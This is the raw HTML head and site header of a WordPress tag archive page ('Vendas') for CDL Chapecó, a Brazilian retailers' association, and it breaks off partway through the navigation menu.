

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdlchapeco.com.br/tag/vendas/
body_size: 95688
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>Vendas &#8211; CDL Chapecó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para CDL Chapecó &raquo;" href="https://cdlchapeco.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CDL Chapecó &raquo;" href="https://cdlchapeco.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para CDL Chapecó &raquo; Vendas" href="https://cdlchapeco.com.br/tag/vendas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdlchapeco.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.53' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/base.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/auxin-icon.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/main.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-3720-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3720.css?ver=1768334600' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/other/elementor.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cdlchapeco.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1768334600' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://cdlchapeco.com.br/wp-content/uploads/phlox/custom.css?ver=3.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751471184' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751471276' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://cdlchapeco.com.br/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://cdlchapeco.com.br/wp-content/uploads","nonce":"80451639d4"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.14.0" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://cdlchapeco.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdlchapeco.com.br/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdlchapeco.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" sizes="32x32" />
<link rel="icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" />
<meta name="msapplication-TileImage" content="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" />
<!-- end wp_head -->
</head>


<body class="archive tag tag-vendas tag-36 wp-custom-logo wp-theme-phlox metaslider-plugin phlox elementor-default elementor-kit-3720 aux-dom-unready aux-full-width aux-resp aux-s-fhd aux-top-sticky  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

		<header data-elementor-type="header" data-elementor-id="19" class="elementor elementor-19 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-300a6be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="300a6be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e02cc9" data-id="6e02cc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b04ab47 e-grid-align-right elementor-grid-2 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="b04ab47" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c811cbf" href="https://www.facebook.com/cdlchapeco" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1295d38" href="https://www.instagram.com/cdlchapeco/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8534881 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8534881" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c3353f" data-id="7c3353f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cb5d77 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cb5d77" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://cdlchapeco.com.br">
			<img width="210" height="105" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/logo-topo.png" class="attachment-full size-full wp-image-32" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8264dcf" data-id="8264dcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a8e0fa elementor-align-right elementor-widget elementor-widget-button" data-id="7a8e0fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=554933194300&#038;text=Ol%C3%A1%2C%20estava%20navegando%20pelo%20site%20da%20CDL%20Chapec%C3%B3%20e%20estou%20interessado%20em%20me%20tornar%20um%20associado.">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SEJA UM ASSOCIADO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb8d380" data-id="fb8d380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87ad14f elementor-widget elementor-widget-image" data-id="87ad14f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sistema.spc.org.br/spc/controleacesso/autenticacao/entry.action" target="_blank">
							<img width="280" height="62" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/spc.png" class="attachment-large size-large wp-image-55" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9639fd7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9639fd7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e4b27" data-id="85e4b27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ead48de elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ead48de" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<!-- start master menu -->
<ul id="menu-1-ead48de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://cdlchapeco.com.br/a-cdl/" class="elementor-item">A CDL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://cdlchapeco.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://cdlchapeco.com.br/planejamento-estrategico/" class="elementor-sub-item">Planejamento estratégico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://cdlchapeco.com.br/a-cdl/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34012"><a href="https://cdlchapeco.com.br/a-cdl/galeria-de-presidentes/" class="elementor-sub-item">Galeria de Presidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://cdlchapeco.com.br/palavra-do-presidente/" class="elementor-sub-item">Palavra do Presidente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3828"><a href="https://cdlchapeco.com.br/vantagens/" class="elementor-item">Vantagens</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25751"><a href="https://cdlchapeco.com.br/convenio-uno-saude/" class="elementor-sub-item">Convênio Uno+ Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://cdlchapeco.com.br/vantagens/convenio-educacao/" class="elementor-sub-item">Convênio Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://cdlchapeco.com.br/vantagens/convenio-sicredi/" class="elementor-sub-item">Convênio Sicredi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29880"><a href="https://cdlchapeco.com.br/associado-aniversariante/" class="elementor-sub-item">Associado Aniversariante</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31900"><a href="https://cdlchapeco.com.br/semana-total-chapeco/" class="elementor-item">Semana Total Chapecó</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4041"><a href="https://cdlchapeco.com.br/servicos/" class="elementor-item">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://cdlchapeco.com.br/servicos/consultoria-registro-spc/" class="elementor-sub-item">Consultas e Registro do SPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://cdlchapeco.com.br/servicos/cdl-nfe/" class="elementor-sub-item">CDL NFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://cdlchapeco.com.br/servicos/cdl-phone/" class="elementor-sub-item">CDL Phone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cdlchapeco.com.br/servicos/locacao-de-espacos-para-eventos/" class="elementor-sub-item">Locação de espaços para eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://cdlchapeco.com.br/servicos/escola-de-negocios-do-varejo/" class="elementor-sub-item">Escola de negócios do varejo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://cdlchapeco.com.br/servicos/certificacao-digital/" class="elementor-sub-item">Certificação Digital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://cdlchapeco.com.br/servicos/personal-card/" class="elementor-sub-item">Personal Card</a></li>
